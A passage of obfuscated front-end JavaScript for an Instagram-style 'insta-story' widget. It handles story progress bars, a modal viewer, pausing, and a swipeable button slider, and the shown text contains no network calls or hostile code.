_0x59ab2b(_0x512ad0,_0x4908a6,_0x13bd14,_0x452c30){return _0x1d57(_0x452c30-631,_0x13bd14)}return _0x40e840[_0x59ab2b(-153,2694,390,1371)](_0x434ff1,_0x5af623,_0x2ca4a0)},VdMYo:_0x40e840[_0x397ad8(4204,3440,4574,1996)]};if(_0x40e840[_0x397ad8(1817,3303,2899,3509)](this[_0x397ad8(3301,3297,5154,4646)+"x"],this[_0x32d618(4400,6216,5685,5034)])&&_0x40e840[_0x32d618(3309,1982,1723,2977)](_0x234415,_0x4e5e4d))_0x40e840[_0x32d618(2010,-232,-409,1155)]===_0x397ad8(3368,2850,1557,3990)?(_0x1ac83f.LzYmN(_0x5ea5b5,_0x4c8486,_0x3f4ef0,_0x1a4093),_0x1ac83f[_0x397ad8(705,1183,2345,1509)](_0x345539,_0x1ac83f[_0x397ad8(2956,4737,6580,2837)],_0xe47f46)):_0x2deb77[_0x397ad8(3074,1585,2811,286)+"te"](_0x397ad8(3761,3743,4477,4043),"");else if(_0x40e840[_0x397ad8(4650,3502,4621,4144)](_0x397ad8(5876,5076,7058,5605),_0x32d618(4378,5654,5720,4889)))_0x2deb77.removeAttribute(_0x40e840[_0x32d618(-647,1779,2126,1136)]);else{var _0x5b09c6=_0x5d6cca(_0x1030a4);if(_0x5b09c6&&_0x40e840[_0x32d618(3292,4443,3687,4011)](_0x5b09c6,-3507*1+6782*1+-3075))return _0x40e840[_0x397ad8(4642,3510,5133,3593)](_0x40e840[_0x397ad8(5816,4276,2733,5278)](_0x2f72cc,_0x1aa425),_0x5b09c6)}})}updateProgressBars(_0x33df83){var _0xe5f1e4={};_0xe5f1e4[_0xf1ed79(2990,2910,3249,4052)]="insta-story__progres"+_0xf1ed79(5225,6209,4155,5815)+_0xf1ed79(4093,5737,5266,2152),_0xe5f1e4.NMACG=_0x3004c1(644,1207,850,-831)+"y__progress-item--ac"+_0x3004c1(315,3076,2143,1257),_0xe5f1e4[_0xf1ed79(1580,297,1507,2775)]=function(_0x5ca45d,_0x1ff3ba){return _0x5ca45d<_0x1ff3ba},_0xe5f1e4[_0xf1ed79(3538,1722,1843,3826)]=function(_0x5b2d5d,_0x3f68d5){return _0x5b2d5d!==_0x3f68d5};function _0x3004c1(_0x302766,_0x5dc1ac,_0x33d260,_0x2466c2){return _0xcfc1fc(_0x33d260- -250,_0x5dc1ac,_0x33d260-7,_0x2466c2-198)}_0xe5f1e4[_0x3004c1(5435,4806,3437,1654)]=_0x3004c1(2685,2642,1026,143),_0xe5f1e4[_0x3004c1(3021,2152,1242,350)]=function(_0x2d5645,_0x3838e9){return _0x2d5645===_0x3838e9};function _0xf1ed79(_0x2ea7e9,_0x3c8f60,_0x54d5c9,_0x4ad295){return _0xcfc1fc(_0x2ea7e9-200,_0x3c8f60,_0x54d5c9-499,_0x4ad295-115)}_0xe5f1e4[_0x3004c1(3189,2931,4362,5505)]=".insta-story__progre"+_0x3004c1(301,753,1598,2069);var _0x4b787e=_0xe5f1e4;this[_0x3004c1(4129,1920,3073,3812)+"y"].querySelectorAll(_0x4b787e.flHHp)[_0x3004c1(3048,2055,3347,2528)]((_0xc937e,_0x53ca26)=>{function _0x252200(_0x33f33f,_0x4a6e1d,_0x3aa88b,_0x4dcaea){return _0x3004c1(_0x33f33f-133,_0x4dcaea,_0x4a6e1d- -1296,_0x4dcaea-498)}function _0x530bc7(_0x245a20,_0x5bc021,_0x56ae59,_0x10dc09){return _0x3004c1(_0x245a20-77,_0x56ae59,_0x245a20- -298,_0x10dc09-489)}_0xc937e[_0x530bc7(1948,940,2738,2817)][_0x530bc7(2842,3931,2149,1852)](_0x4b787e[_0x530bc7(2242,1297,2180,2435)],_0x4b787e.NMACG),_0x4b787e[_0x530bc7(832,1103,-348,2422)](_0x53ca26,_0x33df83)?_0x4b787e[_0x530bc7(2790,3347,3694,3502)](_0x4b787e.NpyaB,_0x4b787e[_0x530bc7(3139,3587,3129,1633)])?_0x72541d[_0x252200(5091,3103,2960,2164)]():_0xc937e[_0x530bc7(1948,3824,3117,1950)][_0x530bc7(3035,2854,1686,1191)](_0x4b787e.kQUle):_0x4b787e[_0x530bc7(944,1874,2081,2772)](_0x53ca26,_0x33df83)&&_0xc937e[_0x530bc7(1948,339,964,688)][_0x530bc7(3035,4200,2875,3001)](_0x252200(754,-446,827,-852)+"y__progres"+_0x252200(1034,1172,247,1855)+"tive")})}[_0xcfc1fc(1104,7,385,2142)](_0x7bec9c){function _0x2cd248(_0x2b01de,_0x303bfb,_0x5ee93e,_0x4ff4c1){return _0x28ed8b(_0x2b01de-313,_0x303bfb,_0x5ee93e-422,_0x2b01de- -615)}var _0x113d67={wrNtQ:function(_0x4fac71,_0x337c20){return _0x4fac71(_0x337c20)},PjnOS:_0x27f9d1(835,762,1756,517),qnkbn:_0x27f9d1(3874,1437,3077,1553)+_0x2cd248(109,1813,1056,1004)},_0x42b139="0|2|3|4|1".split("|"),_0xde40a6=4*-1027+5999+-1891;function _0x27f9d1(_0xf57c1b,_0x4f0233,_0x12fa97,_0xdb8ec9){return _0xcfc1fc(_0x12fa97- -838,_0xf57c1b,_0x12fa97-486,_0xdb8ec9-198)}for(;;){switch(_0x42b139[_0xde40a6++]){case"0":window[_0x2cd248(3407,3413,2566,3571)](-1*6419+5271+-287*-4,-(3*-1373+-3766+-7886*-1));continue;case"1":this["changeActi"+_0x2cd248(2677,3785,4615,4046)](_0x113d67.wrNtQ(parseInt,_0x7bec9c[_0x27f9d1(1226,705,2182,728)+"get"][_0x27f9d1(2866,4996,3332,2669)][_0x2cd248(2786,1946,3066,3089)]));continue;case"2":this[_0x2cd248(809,-1102,2258,-702)][_0x2cd248(2612,1175,2392,4505)][_0x27f9d1(3558,5678,3711,3868)]=_0x113d67.PjnOS;continue;case"3":this[_0x27f9d1(5682,3658,3895,4816)]=!0;continue;case"4":document[_0x2cd248(1384,1428,2069,2990)].classList[_0x2cd248(2025,3814,3505,631)](_0x113d67[_0x27f9d1(863,2158,2397,2521)]);continue}break}}closeModal(_0x4fac55){var _0xd02d5c={BwLaY:_0x1815fb(1268,2546,2193,2209),VmklG:"overflow-h"+_0x1815fb(2644,-1084,-1367,628),YIpoI:function(_0x338fea,_0x9c62d6){return _0x338fea(_0x9c62d6)}};this[_0xa44a00(2618,1759,1050,1464)+_0x1815fb(1916,3154,2033,2132)]("video")[_0x1815fb(1143,1809,961,2558)](_0x1de200=>{function _0xb84d46(_0x3f9fe0,_0x28a49c,_0x6917e0,_0x58de24){return _0xa44a00(_0x3f9fe0,_0x28a49c-103,_0x6917e0-1501,_0x58de24-40)}_0x1de200[_0xb84d46(2593,3139,1933,2614)]()});function _0xa44a00(_0x1ef503,_0x3bcbcb,_0x289107,_0x57a1c0){return _0x28ed8b(_0x1ef503-340,_0x1ef503,_0x289107-347,_0x289107- -556)}this[_0x1815fb(2178,564,1690,1328)][_0x1815fb(2996,3976,1821,3131)][_0xa44a00(2234,4737,3050,4090)]=_0xd02d5c.BwLaY;function _0x1815fb(_0x2b0f38,_0xce84fb,_0x1101d6,_0x1b41ba){return _0xcfc1fc(_0x1b41ba- -1039,_0xce84fb,_0x1101d6-241,_0x1b41ba-347)}this[_0xa44a00(1783,2296,3234,3724)]=!1,document[_0xa44a00(3396,843,1443,83)][_0xa44a00(757,1283,997,-740)].remove(_0xd02d5c[_0xa44a00(1120,5069,3144,2233)]),_0xd02d5c[_0xa44a00(4170,4574,3545,3302)](clearTimeout,this[_0x1815fb(1033,1635,299,2282)+"meout"])}[_0xcfc1fc(4083,4437,4606,5110)+"sSlider"](){var _0x1af51d={QHVRZ:_0x20c133(5049,4937,3167,2760)+_0x51e7e7(5654,3802,5484,4905),ifXWh:function(_0x3281d7,_0x4da5ce){return _0x3281d7===_0x4da5ce},EMvhK:_0x20c133(879,-361,1589,1651),eyTyX:function(_0xc6c978,_0x27a240){return _0xc6c978-_0x27a240},gLYXC:_0x20c133(736,4515,2592,2161),qCMJQ:function(_0x4bac6c,_0x418b90){return _0x4bac6c<_0x418b90},ypsVy:function(_0x2e2384,_0x311ef6){return _0x2e2384<=_0x311ef6},Qfkkr:function(_0x14d315,_0x3c8292){return _0x14d315-_0x3c8292},VXnRI:function(_0x28104c,_0x12a14f){return _0x28104c(_0x12a14f)},mIjjO:function(_0x1a4d68,_0x4b4c1e,_0x22fde5){return _0x1a4d68(_0x4b4c1e,_0x22fde5)},ipCUB:function(_0x40ed33){return _0x40ed33()},SRNOw:function(_0x19a5df,_0x39cbdd){return _0x19a5df!==_0x39cbdd},ZiAjm:function(_0x4bc953,_0x25bd5a){return _0x4bc953+_0x25bd5a},gvltw:function(_0xa0d2e4,_0x2aa91e){return _0xa0d2e4+_0x2aa91e},oDJLw:function(_0x453b91,_0x43c13d){return _0x453b91===_0x43c13d},dRtLG:_0x20c133(1540,2293,3393,1870),yHViX:_0x51e7e7(2853,3479,3027,4883),gEoRd:function(_0x4f663a,_0x504ae0){return _0x4f663a*_0x504ae0},kqUnQ:function(_0x2160bc,_0xdc7bb6){return _0x2160bc<=_0xdc7bb6},TlJfM:_0x20c133(6299,4095,4429,2495),PMubd:"grid",YvadG:function(_0x4de6c8,_0x49646d){return _0x4de6c8>_0x49646d},ycKHD:function(_0x1bc6b2,_0x3c1449){return _0x1bc6b2*_0x3c1449},ffhWf:"smooth",WpyyR:function(_0x10fe47){return _0x10fe47()},leiFn:function(_0x393d96,_0x78faef,_0x26f4c5){return _0x393d96(_0x78faef,_0x26f4c5)},oYsWu:_0x20c133(4669,2475,4416,4032)+_0x51e7e7(2315,2863,4318,2166),CvTmQ:_0x20c133(2390,2677,3742,2420)+_0x51e7e7(-405,397,-120,2055),oEzls:_0x51e7e7(1692,3279,1843,2510),JvTjw:'[role="dia'+_0x51e7e7(-752,1284,896,3012),WwYFN:function(_0x1f8082,_0x15d6f0){return _0x1f8082+_0x15d6f0},cukQw:"txQEl",zcbVO:"wzeMK",GoxSB:"QdkMI",GMWav:_0x51e7e7(480,1301,391,508),JtHOe:_0x20c133(375,258,1857,2327),GHCyD:function(_0x446478,_0x3cc9e0){return _0x446478(_0x3cc9e0)},BIFsL:_0x20c133(5580,2938,3553,4770),jSvJc:_0x20c133(-258,2182,995,2072),uPXGc:function(_0x7644f3,_0x6beafe,_0x5086d4){return _0x7644f3(_0x6beafe,_0x5086d4)}};if(_0x1af51d[_0x20c133(2352,-157,1245,448)](this[_0x51e7e7(3608,2017,3869,764)+"sOverflowC"+_0x51e7e7(3845,3685,3706,1660)].clientWidth,this["openButton"+_0x20c133(2159,3778,2024,1382)][_0x51e7e7(2592,2057,2236,1281)+"h"]))return;let _0x43463f=()=>_0x51e7e7(1418,324,2176,1117)+"rt"in window||navigator[_0x20c133(4841,5185,4820,3106)+_0x20c133(4191,2635,2824,2927)],_0x3d129c,_0x32c1ef=0,_0x5ac1aa=1583+1583*-1,_0x2d8c50=_0x29688e=>{function _0x385ae8(_0x46e797,_0x5e3818,_0xe6b7d4,_0x2a80f0){return _0x20c133(_0x46e797-310,_0xe6b7d4,_0x2a80f0- -333,_0x2a80f0-386)}var _0x5ed138={};_0x5ed138[_0x385ae8(4305,5363,3112,4095)]=_0x1af51d.QHVRZ;function _0x21e38d(_0x1b64e2,_0x507887,_0x47668f,_0x21be4d){return _0x20c133(_0x1b64e2-382,_0x21be4d,_0x47668f- -253,_0x21be4d-205)}var _0x5acb59=_0x5ed138;_0x1af51d[_0x385ae8(4389,2776,3339,3743)]("BYrDn",_0x1af51d[_0x385ae8(1455,690,3980,2235)])?_0x437233(this[_0x385ae8(4474,3600,3275,3578)+_0x21e38d(292,1065,1020,-261)][_0x385ae8(1653,1238,2680,2043)+_0x385ae8(-351,2608,2257,1537)](_0x5acb59[_0x21e38d(2646,4590,4175,5491)]),this[_0x21e38d(4991,3828,3658,2472)+_0x385ae8(2792,2670,2343,940)].querySelector('input:not([type="hidden"])')):(this.openButtonsContainer[_0x385ae8(3405,2545,4619,4570)][_0x21e38d(2694,1360,2694,3183)]=_0x385ae8(3580,4095,3230,2385)+"("+_0x29688e+_0x385ae8(3584,4897,3626,4174),_0x32c1ef=_0x29688e)};this[_0x51e7e7(3986,2017,102,2223)+_0x51e7e7(1702,602,-639,762)+"ontainer"][_0x51e7e7(3025,2453,3802,1891)+"stener"](_0x1af51d[_0x51e7e7(3693,3575,3712,3799)],_0x712465=>{function _0x206af8(_0x86eb67,_0x19130a,_0x457498,_0xb12745){return _0x51e7e7(_0x86eb67-214,_0x19130a-214,_0x457498-173,_0x86eb67)}function _0x3813d9(_0x45173f,_0x124f65,_0x181c77,_0x5b99e9){return _0x51e7e7(_0x45173f-355,_0x181c77- -60,_0x181c77-356,_0x124f65)}this[_0x206af8(-1463,353,1331,-447)]=!0,_0x3d129c=_0x1af51d[_0x3813d9(2028,2205,1907,1199)](_0x712465[_0x206af8(3855,3399,1682,1631)][0][_0x206af8(4157,2242,374,3847)],_0x5ac1aa)}),this[_0x20c133(4446,4221,3114,4788)+_0x51e7e7(1201,602,743,2167)+"ontainer"][_0x51e7e7(3996,2453,1506,773)+"stener"](_0x20c133(546,3566,2233,3763),_0x1edec5=>{var _0x2131e5={};function _0x3893c0(_0x20f9eb,_0x215f99,_0x3c55b8,_0x373626){return _0x51e7e7(_0x20f9eb-412,_0x215f99-1501,_0x3c55b8-486,_0x3c55b8)}_0x2131e5[_0x1f9c00(1932,4336,4327,3135)]=_0x3893c0(2894,2275,1190,2231);var _0x1317ed=_0x2131e5;function _0x1f9c00(_0x3b064a,_0x1460a7,_0x1b281c,_0x17ddbb){return _0x20c133(_0x3b064a-148,_0x1460a7,_0x17ddbb- -671,_0x17ddbb-36)}if(_0x1af51d[_0x1f9c00(2650,4014,3216,3405)](_0x1af51d[_0x3893c0(-546,1250,1922,2992)],_0x1af51d[_0x1f9c00(1696,-377,743,175)])){if(!this[_0x1f9c00(697,1332,1084,565)])return;let _0x5d7379=_0x1edec5[_0x3893c0(4206,4686,6197,4555)][6731+-8108*-1+-14839][_0x3893c0(4209,3529,3729,2297)],_0x2fcf38=_0x1af51d[_0x1f9c00(3154,2805,1143,2393)](_0x5d7379,_0x3d129c);_0x1af51d[_0x1f9c00(1941,-114,-1034,210)](_0x2fcf38,8693+-2*-2776+1295*-11)&&_0x1af51d[_0x1f9c00(1122,-682,2212,176)](Math.abs(_0x2fcf38),_0x1af51d[_0x1f9c00(4142,2564,2169,2491)](this.openButtonsContainer.offsetWidth,this[_0x3893c0(3083,3518,3778,3888)+_0x1f9c00(2348,-83,390,1028)+_0x1f9c00(2384,5266,2329,4111)].offsetWidth))&&_0x1af51d[_0x1f9c00(3723,4298,1483,3502)](_0x2d8c50,_0x2fcf38)}else{let _0xcda8cd=_0x56939a[_0x5f06c9][_0x1f9c00(1363,3573,3454,1705)+"tor"](_0x1317ed[_0x3893c0(2351,4210,2667,3715)]);_0xcda8cd&&(_0xcda8cd[_0x3893c0(1060,2162,2184,1453)](),!this[_0x1f9c00(-531,-1123,2063,706)]&&(_0xcda8cd[_0x3893c0(4459,5066,5739,5836)+"e"]=11*-292+474*1+-2738*-1))}});function _0x51e7e7(_0x46f3e6,_0x81fec5,_0x2c3568,_0x1fac08){return _0x28ed8b(_0x46f3e6-179,_0x1fac08,_0x2c3568-81,_0x81fec5- -327)}this[_0x20c133(4053,2005,3114,1405)+_0x51e7e7(1044,602,-642,275)+"ontainer"][_0x51e7e7(1243,2453,3612,4324)+_0x51e7e7(3876,3727,2913,1818)](_0x1af51d[_0x20c133(4635,5055,3030,3349)],()=>{function _0x104983(_0x22974f,_0xf51966,_0xd90e43,_0x848452){return _0x51e7e7(_0x22974f-329,_0xf51966- -19,_0xd90e43-246,_0xd90e43)}function _0x354d18(_0xd33a3,_0x476989,_0x2009d2,_0x3d88c8){return _0x20c133(_0xd33a3-230,_0x476989,_0xd33a3- -869,_0x3d88c8-276)}_0x1af51d[_0x104983(-1020,842,-133,2429)](_0x354d18(3316,2373,5186,3883),"FoSzV")?(this[_0x104983(-1136,120,423,-899)]=!1,_0x5ac1aa=_0x32c1ef):(_0x1af51d[_0x104983(3471,3057,4867,4437)](_0x24b534,_0x5be3f7),_0x1af51d[_0x104983(5514,3701,2892,4663)](_0x1746a4,_0x438eae,_0x5d5311),_0x1af51d[_0x104983(757,1467,1336,-175)](_0x3b493b))});let _0x268774=parseFloat(_0x1af51d[_0x51e7e7(3155,3076,4864,3579)](getComputedStyle,this.openButtons[1*-9859+-3983+13842])[_0x51e7e7(50,2016,4016,1435)]),_0x4cf1e9=_0x1af51d[_0x20c133(4975,1287,3251,3032)](parseFloat,getComputedStyle(this.openButtonsContainer)[_0x20c133(879,3483,2522,3840)]),_0x413d9f=()=>{function _0x4840d1(_0x58e19e,_0x10bbd5,_0x3cc0bd,_0x3b91aa){return _0x51e7e7(_0x58e19e-429,_0x10bbd5-772,_0x3cc0bd-446,_0x3b91aa)}let _0x50f5b4=Math[_0x4840d1(2624,1312,1885,77)](this["openButton"+_0x4840d1(1148,1374,3178,492)+"ontainer"][_0x203463(2797,2128,2217,3483)+"h"]/_0x1af51d[_0x4840d1(793,2295,3034,1629)](_0x268774,_0x4cf1e9));function _0x203463(_0x291061,_0x169acc,_0x3eee2a,_0x183edd){return _0x20c133(_0x291061-240,_0x183edd,_0x291061- -357,_0x183edd-432)}return _0x1af51d[_0x4840d1(2705,2739,4460,3727)](_0x50f5b4,-1*-6547+7287+13833*-1)*_0x1af51d[_0x203463(1677,2063,1703,280)](_0x268774,_0x4cf1e9)},_0x325cde=isRtl?-(-1041*9+-1470+542*20):-5*1861+7*-1063+16747,_0x32b2ca=()=>{function _0x3ba280(_0x389b5a,_0x17bdc0,_0x1163e3,_0xa6a1bf){return _0x51e7e7(_0x389b5a-484,_0x389b5a-1360,_0x1163e3-488,_0xa6a1bf)}function _0xeb0676(_0x2296f2,_0x5292fb,_0x31221b,_0x2fe4ec){return _0x51e7e7(_0x2296f2-482,_0x31221b-12,_0x31221b-188,_0x2296f2)}if(_0x1af51d[_0xeb0676(886,3178,1602,1368)](_0x1af51d[_0x3ba280(5054,5899,5653,4914)],_0x1af51d[_0xeb0676(4312,5286,3746,1961)]))this["slideScrol"+_0x3ba280(3538,2361,3662,5126)]=8536+-337*-19+-14939;else{let _0x3fa5c6=_0x1af51d[_0xeb0676(1531,962,-176,1226)](this[_0xeb0676(196,686,2029,746)+_0xeb0676(62,1821,614,2134)+_0xeb0676(2190,5138,3697,4250)][_0x3ba280(1132,2778,244,-243)],_0x325cde);this.openBtnsPrev[_0xeb0676(2738,4677,3818,3456)][_0xeb0676(1652,769,-153,-123)]=_0x1af51d[_0x3ba280(3276,1369,5034,4339)](_0x3fa5c6,2*1181+2605+-4967)?_0x1af51d.TlJfM:_0x1af51d[_0xeb0676(2806,1183,1040,2934)],this.openBtnsNext.style.display=_0x1af51d[_0x3ba280(1508,1287,3274,124)](_0x3fa5c6,_0x1af51d[_0xeb0676(1496,1827,2077,3177)](this["openButton"+_0x3ba280(1962,2573,353,3022)+_0xeb0676(2461,1711,3697,3609)][_0x3ba280(4371,5706,2723,3156)+"h"],this[_0xeb0676(693,983,2029,2125)+_0x3ba280(2287,2384,1449,2168)][_0x3ba280(3417,1671,2873,3606)+"h"]))?_0x1af51d[_0xeb0676(2622,2654,3718,2354)]:_0x3ba280(1381,-258,760,2669)}};function _0x20c133(_0x32f1a2,_0x102d4e,_0x1b07e9,_0x5d8afb){return _0xcfc1fc(_0x1b07e9- -173,_0x102d4e,_0x1b07e9-22,_0x5d8afb-174)}this[_0x20c133(2950,5928,4176,5621)+"ev"]["addEventLi"+_0x51e7e7(4875,3727,5422,1851)](_0x1af51d[_0x20c133(3477,3644,3576,5065)],()=>{function _0xebe92e(_0x3366f2,_0x107602,_0x2b6d05,_0x11865f){return _0x51e7e7(_0x3366f2-266,_0x107602-308,_0x2b6d05-16,_0x11865f)}function _0x52038f(_0x2c08d6,_0x224ad0,_0x1f3eb2,_0x62c6bc){return _0x51e7e7(_0x2c08d6-101,_0x1f3eb2-1208,_0x1f3eb2-283,_0x224ad0)}this[_0xebe92e(468,2325,2462,2435)+"sOverflowContainer"][_0x52038f(6432,5914,4903,3221)]({left:_0x1af51d[_0xebe92e(2789,3478,2747,4736)](-_0x1af51d[_0x52038f(3999,2579,2694,1266)](_0x413d9f),_0x325cde),behavior:_0x1af51d.ffhWf}),_0x1af51d.mIjjO(setTimeout,_0x32b2ca,3089*2+-5*1545+-1*-1847)}),this[_0x51e7e7(-1410,-215,-1056,-877)+"xt"][_0x51e7e7(3733,2453,2788,996)+_0x51e7e7(4628,3727,2615,2116)](_0x1af51d.BIFsL,()=>{function _0x403624(_0x381860,_0x141782,_0x510206,_0x15ce7e){return _0x20c133(_0x381860-464,_0x381860,_0x510206-410,_0x15ce7e-419)}this["openButton"+_0x403624(315,1809,2109,1405)+_0x4eaf53(4157,2838,3388,4800)].scrollBy({left:_0x1af51d[_0x4eaf53(284,1137,-1388,312)](_0x1af51d[_0x403624(3760,2265,2210,1983)](_0x413d9f),_0x325cde),behavior:_0x1af51d[_0x403624(2433,408,1701,-33)]});function _0x4eaf53(_0x261fee,_0x4fb0b0,_0x4422fb,_0x3209a8){return _0x51e7e7(_0x261fee-316,_0x261fee-472,_0x4422fb-96,_0x4422fb)}_0x1af51d[_0x4eaf53(885,245,331,2663)](setTimeout,_0x32b2ca,6177+859*3+3*-2818)}),_0x1af51d[_0x51e7e7(3371,1486,134,3364)](_0x32b2ca),_0x1af51d[_0x51e7e7(2482,1486,1666,152)](_0x43463f)&&(this[_0x20c133(2855,6057,4176,5371)+"ev"].style.display=_0x1af51d[_0x51e7e7(4349,3706,2621,2633)],this[_0x51e7e7(-750,-215,-1318,1191)+"xt"][_0x20c133(4364,3669,4903,6471)][_0x51e7e7(858,-165,-1618,-1756)]=_0x1af51d[_0x20c133(3566,4368,4803,4835)]),window["addEventLi"+_0x20c133(4648,6645,4824,5110)](_0x1af51d[_0x20c133(2942,1466,1716,3718)],_0x1af51d[_0x20c133(2436,2923,2442,2401)](debounce,()=>{function _0x544860(_0xd11866,_0x1274f0,_0x1d12ab,_0x347359){return _0x51e7e7(_0xd11866-435,_0xd11866-315,_0x1d12ab-444,_0x1274f0)}function _0x5e9d2c(_0x553180,_0x3d928c,_0x3bf0b0,_0x1bb155){return _0x20c133(_0x553180-487,_0x3bf0b0,_0x553180-256,_0x1bb155-72)}if(_0x1af51d[_0x544860(2727,3909,3902,2270)]===_0x1af51d[_0x544860(3032,1378,2501,2205)]){this[_0x5e9d2c(4931,6975,5672,4143)]=_0x5babec;var _0x51c14a=this[_0x5e9d2c(2632,1653,4217,1760)+"tor"](_0x1af51d[_0x544860(1809,2723,83,2422)]);_0xe56243[_0x5e9d2c(3025,3057,1093,2130)][_0x5e9d2c(2579,3630,4434,3839)][_0x5e9d2c(3666,4713,2606,1795)](_0x1af51d[_0x544860(1331,313,2954,2963)]),this.setAttribute(_0x1af51d[_0x5e9d2c(3527,2627,3646,3350)],""),_0x51c14a&&_0x51c14a[_0x5e9d2c(3262,4316,5109,3936)+"t"](),_0x3edc01(this,this[_0x544860(1594,1502,502,117)+_0x5e9d2c(2126,1876,2322,2176)](_0x1af51d.JvTjw)),_0x56b5e1[_0x5e9d2c(1596,768,3097,2903)+_0x5e9d2c(3030,3093,2425,1046)]()}else this[_0x544860(2332,3870,564,307)+_0x544860(917,1788,2856,2139)+_0x544860(4e3,5357,3378,4128)].clientWidth<=this[_0x5e9d2c(3370,1493,2855,1718)+_0x5e9d2c(2280,1499,500,4263)][_0x544860(2372,2301,525,2872)+"h"]?_0x43463f()?(this[_0x5e9d2c(4432,5867,3232,3712)+"ev"].style[_0x5e9d2c(1188,3020,1288,1555)]=_0x5e9d2c(4685,5112,5668,5181),this[_0x544860(100,563,569,1401)+"xt"].style[_0x544860(150,1040,170,-1690)]=_0x5e9d2c(4685,3207,5616,4441)):_0x1af51d[_0x5e9d2c(2599,966,2088,4643)]===_0x1af51d[_0x5e9d2c(2599,2177,4029,1009)]?_0x32b2ca():this[_0x544860(3910,4138,5611,4843)+_0x5e9d2c(4318,4868,5041,3058)](_0x1af51d[_0x5e9d2c(3690,3806,4974,5032)](this[_0x544860(2157,3837,3814,259)+"x"],15719+15718*-1)):(this.openBtnsPrev[_0x544860(4121,3917,5042,3653)].display=_0x1af51d[_0x544860(4021,2288,2124,2026)],this[_0x5e9d2c(1138,2854,736,2176)+"xt"][_0x544860(4121,2915,4212,5595)][_0x5e9d2c(1188,1652,2335,-404)]=_0x1af51d[_0x544860(4021,4835,4006,2884)])},5362+-6*852))}initStories(){var _0x538167={FYlAu:_0x323158(3755,5551,3276,3605)+_0x323158(796,119,1149,285),oaMUH:"false",eBpdn:".insta-sto"+_0x208cde(262,1408,1987,3293)+"ss",XLaQN:function(_0x1083df,_0x153b13){return _0x1083df<_0x153b13},nvCgx:_0x323158(2035,1939,3569,2888)+"ion",XxwVw:_0x208cde(1540,1090,-251,-223),kDBmW:_0x323158(1766,-430,1874,140)+_0x323158(-1233,-1546,-1395,269)+_0x323158(1852,1407,1966,65),Nhfnf:_0x208cde(-180,906,1776,1310)+_0x323158(-1280,2225,-458,269)+_0x323158(3582,3699,352,1773),SHcPh:function(_0x4189bd,_0x140b83){return _0x4189bd(_0x140b83)}};function _0x323158(_0x18ca56,_0x292ddb,_0x246018,_0x49b8f0){return _0x28ed8b(_0x18ca56-88,_0x246018,_0x246018-269,_0x49b8f0- -17)}function _0x208cde(_0x5d93a8,_0x59edd,_0x47ba57,_0x17ecff){return _0x28ed8b(_0x5d93a8-337,_0x17ecff,_0x47ba57-33,_0x59edd-749)}this[_0x208cde(3273,3199,1898,4707)].forEach(_0x4a86a8=>{let _0xdfb07=_0x4a86a8[_0x884488(3741,2814,1375,1911)+_0x22c38b(1671,568,1547,2173)](_0x538167.FYlAu);_0x4a86a8.dataset[_0x22c38b(1450,861,-422,1488)+"ndex"]=_0xdfb07[_0x22c38b(286,92,2335,1198)]-(-9818*1+2827*2+4165),_0x4a86a8.dataset[_0x884488(6657,5272,5535,5205)]=_0x538167[_0x884488(-10,1484,1404,1066)];function _0x22c38b(_0x4851b3,_0x167bc5,_0x12a588,_0x5af196){return _0x208cde(_0x4851b3-26,_0x5af196- -804,_0x12a588-480,_0x4851b3)}let _0x3c027d=_0x4a86a8["querySelec"+_0x884488(1638,2308,2307,4109)](_0x538167[_0x22c38b(-46,3064,1372,1549)]);for(let _0x2cc0b7=-1265+1*-3158+4423;_0x538167[_0x22c38b(3217,2863,1756,3215)](_0x2cc0b7,_0xdfb07[_0x22c38b(2068,942,-528,1198)]);_0x2cc0b7++){let _0x3e7744=_0xdfb07[_0x2cc0b7].getAttribute(_0x538167[_0x22c38b(459,-520,1878,362)]),_0x4c1c7b=document[_0x884488(3178,1891,2844,571)+_0x884488(6649,4798,3113,3921)](_0x538167[_0x884488(3121,1584,2579,2717)]);_0x4c1c7b[_0x884488(2432,1694,3636,3207)]=_0x538167[_0x22c38b(3922,1374,1585,3317)],_0x4c1c7b[_0x22c38b(5893,5689,4046,4078)][_0x22c38b(233,3482,2413,1726)+"y"](_0x22c38b(3481,1237,2457,2724),_0x3e7744+"s");let _0x40b5c9=document[_0x22c38b(-351,-221,32,628)+"ent"](_0x538167[_0x22c38b(2161,464,-1147,321)]);_0x40b5c9[_0x884488(-313,1694,3435,2324)]=_0x538167[_0x22c38b(2651,1597,1987,2563)],_0x4c1c7b[_0x22c38b(-579,-1142,833,567)+"d"](_0x40b5c9),_0x3c027d[_0x22c38b(1825,2582,-396,567)+"d"](_0x4c1c7b)}function _0x884488(_0x1a934f,_0x34bcaf,_0x461430,_0xa9e0a1){return _0x323158(_0x1a934f-45,_0x34bcaf-275,_0x1a934f,_0x34bcaf-1225)}let _0x2376e0=_0x538167[_0x22c38b(2900,442,3039,1662)](parseInt,_0x4a86a8.dataset[_0x22c38b(-1370,1323,521,136)+_0x884488(2277,2922,3702,4957)]);_0xdfb07[_0x2376e0]&&(_0xdfb07[_0x2376e0][_0x22c38b(4133,3277,2040,4078)].display=_0x22c38b(-1634,197,1080,237))})}["togglePaus"+_0x28ed8b(3003,1696,2990,2793)](_0x3b3c33){var _0x13a808={lYeuD:function(_0x46eb99,_0x7ba8e7,_0x26aa26){return _0x46eb99(_0x7ba8e7,_0x26aa26)},XODDN:_0x235c01(3487,1540,1241,3163)+"d",lFwgY:_0x599e5c(2568,3166,2601,1797),lsuyp:"true",dohNS:function(_0x3d9484,_0x18d7e8){return _0x3d9484===_0x18d7e8},dkarz:_0x599e5c(2327,2534,1904,1074),mtbpP:_0x599e5c(4730,3495,3793,2728)};function _0x235c01(_0x312d61,_0x4ce7ff,_0x22f9c6,_0x238f05){return _0xcfc1fc(_0x238f05-284,_0x22f9c6,_0x22f9c6-192,_0x238f05-17)}function _0x599e5c(_0x1d27ac,_0x1a0c9e,_0xe466ac,_0x51b9a5){return _0x28ed8b(_0x1d27ac-76,_0x51b9a5,_0xe466ac-170,_0x1a0c9e-861)}let _0x3b2212=_0x13a808[_0x235c01(3599,6397,5216,4534)](_0x3b3c33[_0x599e5c(3971,2938,4500,1564)+_0x599e5c(4152,3471,2510,5325)].getAttribute(_0x13a808[_0x235c01(1150,496,2007,2295)]),_0x13a808[_0x599e5c(1474,3083,1768,4899)]);_0x3b2212?this[_0x599e5c(1936,1104,1875,1797)+"y"]():_0x13a808[_0x235c01(733,264,3937,2214)]===_0x13a808[_0x235c01(4848,4076,2280,3320)]?_0x13a808[_0x235c01(223,118,2449,2119)](_0x57a07a,_0x7c71b8,function(_0x187797){function _0xa403fe(_0x38d6a4,_0x349743,_0x633fef,_0x2e9e37){return 